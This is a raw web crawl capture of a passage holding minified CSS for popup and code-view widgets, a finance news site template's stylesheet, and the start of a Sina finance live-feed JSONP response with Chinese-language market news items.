20px;text-align:center;overflow:hidden;cursor:pointer}.zc9dc4layer-tab .zc9dc4layer-title span.zc9dc4this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.zc9dc4layer-tab .zc9dc4layer-title span:first-child{border-left:none}.zc9dc4layer-tabmain{line-height:24px;clear:both}.zc9dc4layer-tabmain .zc9dc4layer-tabli{display:none}.zc9dc4layer-tabmain .zc9dc4layer-tabli.zc9dc4this{display:block}.zc9dc4layer-photos{background:0 0;box-shadow:none}.zc9dc4layer-photos .zc9dc4layer-content{overflow:hidden;text-align:center}.zc9dc4layer-photos .zc9dc4layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zc9dc4layer-imgnext,.zc9dc4layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.zc9dc4layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.zc9dc4layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.zc9dc4layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.zc9dc4layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.zc9dc4layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.zc9dc4layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.zc9dc4layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.zc9dc4layer-imgtit a:hover{color:#fff;text-decoration:underline}.zc9dc4layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.zc9dc4layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #zc9dc4css-skincodecss{display:none;position:absolute;width:1989px}.zc9dc4code-h3,.zc9dc4code-view{position:relative;font-size:12px}.zc9dc4code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.zc9dc4code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.zc9dc4code-h3 a{position:absolute;right:10px;top:0;color:#999}.zc9dc4code-view .zc9dc4code-ol{position:relative;overflow:auto}.zc9dc4code-view .zc9dc4code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.zc9dc4code-view .zc9dc4code-ol li:first-child{padding-top:10px}.zc9dc4code-view .zc9dc4code-ol li:last-child{padding-bottom:10px}.zc9dc4code-view pre{margin:0}.zc9dc4code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.zc9dc4code-notepad .zc9dc4code-h3{border-bottom:none}.zc9dc4code-notepad .zc9dc4code-ol li{background-color:#3F3F3F;border-left:none}.zc9dc4code-demo .zc9dc4code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.zc9dc4code-demo .zc9dc4tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.kungho.cn/templates/moban097/style/style.css
body_size: 3471
content:
.swiper-container {
    width: 100%;
}

.swiper-container img {
    max-width: 100%;
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
}

.swiper-text {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    text-align: center;
    color: #FFF;
    width: 100%;
    HEIGHT: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.swiper-text .banner-text-wrap {
    width: 100%;
    height: 100%;
}

.swiper-text .top-banner-text {
    max-width: 1180px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 20px;

}

.swiper-text .banner1 {
    background: transparent url(../images/banner1.png) no-repeat right 55%/64% auto;
}

.swiper-text .banner2 {
    background: transparent url(../images/top_banner_con.png) no-repeat right bottom/60% auto;
}

.swiper-text .top-banner-text .banner1 h2 {
    color: #fff;
    font-size: 36px;
}

.swiper-text .top-banner-text .banner1 p {
    color: #fff;
    opacity: .8;
    font-size: 18px;
    line-height: 1.7;
}

.swiper-text h3 {
    font-size: 24px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text p {
    font-size: 16px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text .top-banner-text h2,
.swiper-text .top-banner-text p {
    text-align: left;
    margin-bottom: 0;
    line-height: 1.7;
}

.swiper-text .swiperbtn {
    display: block;
    background: #0064Cd;
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #1dab7d), to(#47de9d));
    background-image: linear-gradient(270deg, #1dab7d 0, #47de9d 100%);
    width: 120px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 20px;
    margin: 0 auto;
    font-size: 14px;
}

.swiper-text .swiperbtn:hover {
    -webkit-box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}



.kxbb {
    padding: 15px 0;
    border: 1px solid #e8f8d8;
}

.kxbb .title {
    font-size: 20px;
    font-weight: 600;
    color: #d92525;
    padding: 5px;
}

.kxbb .time_wrap {
    margin-left: 25px;
    font-size: 16px;
    color: #0e0b91;
    font-weight: lighter;
}

@media only screen and (max-width:1280px) {
    .kxbb .time_wrap {
        display: none;
    }
}

.bbnews-list,
.kxnews-list {
    margin: 5px auto;
    border-top: 1px solid #eee;
    min-height: 196px;
    transition: opacity 0.5s ease-in-out;
}

.bbnews-item,
.kxnews-item {
    padding: 2px 0 2px 5px;
    border-bottom: 1px solid #eee;
    transition: background 0.3s;
}

.kxnews-item:hover {
    background: #e8f8d8;
}

.bbnews-header,
.kxnews-header {
    display: flex;
    width: 100%;
    align-items: center;
    margin: 2px auto;
    overflow: hidden;
}

.kxnews-time {
    flex: 0 0 auto;
    white-space: nowrap;
    color: #2a15cc;
    font-size: 16px;
    line-height: 22px;
}

.kxnews-title {
    flex: 0 0 auto;
    max-width: calc(100% - 40px);
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.kxnews-title::before {
    content: " ";
    margin: 0 5px;
}

.kxnews-title::after {
    content: "|";
    margin: 0 10px;
}

.kxnews-content {
    flex: 1;
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title {
    color: #333;
    font-size: 16px;
    line-height: 22px;
    list-style-type: disc;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title::before {
    content: "•";
    color: #7868ea;
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
}

.topimg {
    margin: 10px auto;
}

.topimg .topimgcon {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.topimg .topimgcon .topimgbox {
    padding: 5px;
    height: 100%;
    overflow: hidden;
}

.topimg .topimgcon .topimgbox img {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    border-radius: 10px;
    cursor: pointer;
}

.hidden {
    opacity: 0;
}

.visible {
    opacity: 1;
}

.error {
    color: #ff4444;
}

.hangqingzst {
    height: 506px;
    overflow: hidden;
}

.hqbox {
    height: auto;
}

.hqbox-container {
    width: 340px;
    margin: 10px auto 30px;
    overflow: hidden;
}

.hqbox-container dl {
    margin: 0;
    padding: 0;
    border-bottom: 1px dotted #dbe4e9;
}

.hqbox-container dt {
    margin: 0;
    padding: 0;
    color: #000;
    height: 36px;
    line-height: 36px;
}

.hqbox-container dt.active {
    font-weight: 600;
    background: #a3ecf7;
}

.hqbox-container dt ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.hqbox-container dt li {
    float: left;
    line-height: 28px;
    width: 80px;
    text-align: right;
}

.hqbox-container dt li.wmt_n {
    font-size: 16px;
    line-height: 36px;
    text-align: center;
    width: 90px;
}

.hqbox-container dt li span {
    font-size: 14px;
    display: block;
    float: right;
    line-height: 36px;
    padding: 0 5px;
}

.hqbox-container dd {
    margin: 0px;
    text-align: center;
    overflow: hidden;
}

.hqbox-container dd img {
    display: block;
    margin: 8px auto;
}

.hq_contents .rup,
.hq_contents .rdown {
    color: #f00;
}

.hq_contents .gdown,
.hq_contents .gup {
    color: #008000;
}

.hq_contents .rup .rup,
.hq_contents .rdown .rdown {
    background: #F9E0E1;
}

.hq_contents .gdown .gdown,
.hq_contents .gup .gup {
    background: #E1FCE1;
}

.hq_contents ul li.wmt_n a,
.hq_contents ul li.wmt_n {
    color: #0918a8
}

.hq_contents .noscroll ul li.wmt_n {
    color: #666666
}

.hq_contents .loading {
    height: 170px;
    background: url(../images/progress.gif) no-repeat center;
}

.hq_contents dd img {
    width: 311px;
    background: url(../images/bc2.jpg) repeat-x;
}

.hq_contents dl:nth-child(4) dd img {
    background: none;
}

#back-to-top {
    position: fixed;
    bottom: 50px;
    right: 20px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: #300d8c;
    border-radius: 20%;
    cursor: pointer;
    opacity: 0;
    transition: opacity 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #f2dcdc;
    font-size: 30px;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0, 0, 255, 0.3);
    z-index: 99999;
}

#back-to-top.visible {
    opacity: 1;
}

.quoted-price {
    position: fixed;
    z-index: 12;
    bottom: 0;
    width: 100%;
    left: 0;
    right: 0;
    height: 42px;
    line-height: 1.15;
    display: none;
    -webkit-text-size-adjust: 100%
}

@media only screen and (max-width:768px) {
    .quoted-price {
        display: none !important;
    }

    .bbcontent {
        display: none;
    }

    .kxcontent {
        margin: 25px auto;
    }

    .footer {
        margin-bottom: 0;
        border-bottom: none;
    }
}

.item-chart-m .item-chart-wrap-m {
    position: relative;
    padding: 33px;
    background: #e8f8d8;
    border-radius: 10px;
    overflow: hidden;
}

.item-chart-wrap-m .item-chart-hd-m {
    height: 50px;
    line-height: 50px;
    padding: 0 10px;
    background: #080808;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.item-chart-wrap-m .item-chart__content .item-chart__img {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.quoted-price .expand-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out
}

.item-chart {
    display: none;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    width: 380px;
    padding-bottom: 8px;
    text-align: left;
    background: transparent
}

.item-chart-wrap {
    position: relative;
    padding-bottom: 30px;
    background: #080808;
    border-radius: 4px;
    overflow: hidden
}

.item-chart-wrap:after {
    content: "";
    display: block;
    position: absolute;
    bottom: -8px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -8px;
    border: 8px solid #080808;
    border-bottom: 0;
    border-left-color: transparent;
    border-right-color: transparent
}

.item-chart-hd {
    padding: 12px 30px;
}

.item-chart.item-chart-left {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-left .item-chart-wrap:after {
    left: 20%
}

.item-chart.item-chart-right {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-right .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.item-chart__content {
    min-height: 200px;
    height: auto;
    -webkit-tap-highlight-color: transparent;
    user-select: none;
    position: relative;
}

.item-chart__content .item-chart__img {
    position: relative;
    overflow: hidden;
    width: 320px;
    height: 200px;
    padding: 0px;
    margin: 0px;
    border-width: 0px;
    margin: 0 auto;
    background-color: #FFF;
}

.item-chart__content .item-chart__img img {
    display: block;
    max-width: 100%;
    margin: 25px auto;
}

.item-chart span {
    margin-right: 20px
}

.item-chart__name {
    color: #fff;
}

.item-chart__name,
.item-chart__cur,
.item-chart__price,
.item-chart_percent {
    font-weight: 600;
    margin-right: 25px;
    font-size: 16px
}

.item-chart__percent,
.item-chart__price {
    font-size: 14px
}

.item-chart .item-name {
    position: absolute;
    left: 16px
}

.item-chart .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.item-chart .item-percent {
    position: absolute;
    right: 16px
}

.item-chart__cur.up-text,
.item-chart__percent.up-text,
.item-chart__price.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.item-chart__cur.down-text,
.item-chart__percent.down-text,
.item-chart__price.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-inline-start: unset;
    height: 42px;
    font-size: 0;
    background-color: #080808;
    -webkit-transition: width .3s;
    transition: width .3s
}

.quoted-price .quoted-price_list li:hover .item-chart {
    display: block;
    opacity: 1;
}

.quoted-price .quoted-price_list li {
    display: inline-block;
    text-align: center;
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    line-height: 20px;
    height: 42px;
    position: relative;
}

.quoted-price .quoted-price_list li:first-child .item-chart {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:first-child .item-chart-wrap:after {
    left: 20%
}

.quoted-price .quoted-price_list li:last-child .item-chart {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:last-child .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.quoted-price .quoted-price_list li:not(:last-child):after {
    content: "";
    position: absolute;
    top: 11px;
    right: 0;
    width: 1px;
    height: 20px;
    background-color: #787b8a;
    pointer-events: none
}

.quoted-price .quoted-price_list li .item-name,
.quoted-price .quoted-price_list li .item-percent,
.quoted-price .quoted-price_list li .item-price {
    top: 11px
}

.quoted-price .quoted-price_list li .item-name {
    position: absolute;
    left: 9%;
    white-space: nowrap
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-name {
        top: 7px;
        left: 24px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-price {
        top: auto;
        right: auto;
        bottom: 7px;
        left: 24px !important;
        -webkit-transform: none;
        transform: none;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 16px !important
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-percent {
    position: absolute;
    right: 9%
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-percent {
        top: auto;
        right: 24px;
        bottom: 7px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 8px
    }
}

.quoted-price .quoted-price_list li .item-price.up-text,
.quoted-price .quoted-price_list li .item-percent.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list li .item-price.down-text,
.quoted-price .quoted-price_list li .item-percent.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list .item-chart-top {
    height: 40px;
    background: #f1ddcb;
    padding: 0 30px;
    text-align: center;
}

.quoted-price .quoted-price_list .item-chart-top span {
    font-size: 16px;
    font-weight: 600;
    color: #3d4351;
    height: 40px;
    line-height: 40px;
}

.flash-white {
    color: #ffffff !important;
    transition: color 0.8s ease-out;
}

.load-box {
    position: relative;
    width: 100%;
    height: 30px;
    margin: 20px auto;
    text-align: center;
}

.load-box .more_load {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 30px;
}

.load-box .more_load img {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
}

.load-box .more_load span {
    position: relative;
    font-size: 18px;
    line-height: 30px;
}

.load-box .clickmore {
    position: relative;
    top: -30px;
    z-index: 99999;
}

.load-box .clickmore .trigger {
    font-size: 18px;
    line-height: 30px;
    padding: 0 10px;
    background: #2481eb;
    color: #fff;
    border: none;
    border-radius: 5px;
}

.load-box .no-more {
    opacity: 0;
    position: relative;
    top: -60px;
    font-size: 18px;
    line-height: 30px;
}


.roll-list-container {
    position: relative;
    height: auto;
    overflow: hidden;
}

.roll-list-container .roll-list-item {
    transition: all 0.8s ease-in-out;
    opacity: 0;
    transform: skewY(60rad);
}

.roll-list-container .roll-list-item.active {
    opacity: 1;
    transform: translateY(0);
}


.zc9dc4meta-tags {
    padding: 20px 0;
    text-align: center;
}

.zc9dc4meta-tags .zc9dc4tagitem {
    position: relative;
    display: inline-block;
    height: 20px;
    padding: 10px 20px !important;
    font-size: 16px;
    line-height: 20px;
    vertical-align: top;
    border-radius: 15px;
    background: #e1e8f5;
    margin-bottom: 20px;
}

.zc9dc4meta-tags .zc9dc4tagitem:hover {
    background-color: #c9fdc6 !important;
}

.zc9dc4meta-tags .zc9dc4tagitem:not(:last-child) {
    margin-right: 10px;
}

.friendly-links {
    width: 100%;
    margin: 20px auto;
}

.friendly-links span {
    font-size: 18px;
    font-weight: bold;
    color: #EEEEEE;
    padding: 5px 5px 5px 20px;
}

.friendly-links li {
    display: inline-block;
    padding: 5px 10px;
}

.friendly-links a {
    flex: 1;
    display: inline-block;
    color: #ddd;
    /*border-radius: 10px;
  border: 1px solid #CCC;*/
    padding: 5px 10px;
    text-align: center;
}

/*
上一篇下一篇开始
*/
.zc9dc4context {
    max-width: 100%;
}

.zc9dc4context ul {
    padding: 10px 10px;
    border-top: 1px dashed #cf7676;
    border-bottom: 1px dashed #cf7676;
}

.zc9dc4context li {
    padding: 10px 10px;
    color: #8c0a0a;
}

.zc9dc4context li a {
    font-weight: bold;
    color: #8c0a0a;
}

/*
上一篇下一篇结束
*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_81842&page=1&num=10&tag_id=101&zhibo_id=152&_=1763150922142
body_size: 4022
content:
try{jsCallback_81842({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Sat Nov 15 04:08:43 +0800 2025","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4500061,"zhibo_id":152,"type":0,"rich_text":"\u73b0\u8d27\u767d\u94f6\u65e5\u5185\u8dcc\u5e45\u6269\u5927\u81f33%\uff0c\u62a550.7\u7f8e\u5143\/\u76ce\u53f8\u3002","multimedia":"","commentid":"live:finance-152-4500061:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-11-15 04:00:49","update_time":"2025-11-15 04:00:56","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"global\",\"symbol\":\"hf_xag\",\"key\":\"\\u73b0\\u8d27\\u767d\\u94f6\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-15\\\/doc-infxmkhe8634095.shtml\",\"docid\":\"nfxmkhe8634095\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-15\/detail-infxmkhe8634095.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4500056,"zhibo_id":152,"type":0,"rich_text":"\u675c\u80af\u5bb6\u65cf\u529e\u516c\u5ba4\u6e05\u7a7a\u535a\u901a\u3001\u5eb7\u5b81\u548c\u793c\u6765\u516c\u53f8\u80a1\u4efd\u3002","multimedia":"","commentid":"live:finance-152-4500056:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-11-15 03:58:07","update_time":"2025-11-15 03:58:13","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"avgo\",\"key\":\"\\u535a\\u901a\"},{\"market\":\"us\",\"symbol\":\"glw\",\"key\":\"\\u5eb7\\u5b81\"},{\"market\":\"us\",\"symbol\":\"lly\",\"key\":\"\\u793c\\u6765\\u516c\\u53f8\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-15\\\/doc-infxmkhe8634011.shtml\",\"docid\":\"nfxmkhe8634011\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-15\/detail-infxmkhe8634011.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4500055,"zhibo_id":152,"type":0,"rich_text":"\u675c\u80af\u5bb6\u65cf\u529e\u516c\u5ba4\u6e05\u7a7a\u5728\u9ad8\u76db\u3001\u5b69\u4e4b\u5b9d\u548c\u8054\u5408\u822a\u7a7a\u516c\u53f8\u7684\u6301\u80a1\u3002","multimedia":"","commentid":"live:finance-152-4500055:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-11-15 03:57:00","update_time":"2025-11-15 03:57:06","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"gs\",\"key\":\"\\u9ad8\\u76db\"},{\"market\":\"us\",\"symbol\":\"has\",\"key\":\"\\u5b69\\u4e4b\\u5b9d\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-15\\\/doc-infxmkhe8633980.shtml\",\"docid\":\"nfxmkhe8633980\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"6","name":"\u89c2\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-15\/detail-infxmkhe8633980.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4500054,"zhibo_id":152,"type":0,"rich_text":"\u675c\u80af\u5bb6\u65cf\u529e\u516c\u5ba4\u6e05\u7a7a\u5fae\u8f6f\u80a1\u4efd\u3002","multimedia":"","commentid":"live:finance-152-4500054:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-11-15 03:55:31","update_time":"2025-11-15 03:55:38","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"04338\",\"key\":\"\\u5fae\\u8f6f\"},{\"market\":\"us\",\"symbol\":\"msft\",\"key\":\"\\u5fae\\u8f6f\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-15\\\/doc-infxmkhe8633932.shtml\",\"docid\":\"nfxmkhe8633932\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-15\/detail-infxmkhe8633932.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4500050,"zhibo_id":152,"type":0,"rich_text":"\u636e 13F \u6301\u4ed3\u62a5\u544a\uff0c\u675c\u80af\u5bb6\u65cf\u529e\u516c\u5ba4\u4e09\u5b63\u5ea6\u65b0\u589e\u914d\u7f6e\u6469\u6839\u58eb\u4e39\u5229\u65b0\u5174\u5e02\u573a ETF\u3001\u4e9a\u9a6c\u900a\u3001Meta\u3001\u901a\u7528\u7535\u6c14\u80fd\u6e90\u96c6\u56e2\u3001CRH \u5efa\u6750\u96c6\u56e2\u80a1\u7968 \u3002","multimedia":"","commentid":"live:finance-152-4500050:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-11-15 03:51:33","update_time":"2025-11-15 03:51:33","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ms\",\"key\":\"\u6469\u6839\u58eb\u4e39\u5229\"},{\"market\":\"fund\",\"symbol\":\"378006\",\"key\":\"\u65b0\u5174\u5e02\u573a\",\"sym_party_status\":\"0\"},{\"market\":\"us\",\"symbol\":\"amzn\",\"key\":\"\u4e9a\u9a6c\u900a\"},{\"market\":\"us\",\"symbol\":\"meta\",\"key\":\"META\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"6","name":"\u89c2\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4500047,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5e02\u503c\u7ba1\u7406\u5347\u7ef4\u957f\u671f\u6218\u7565 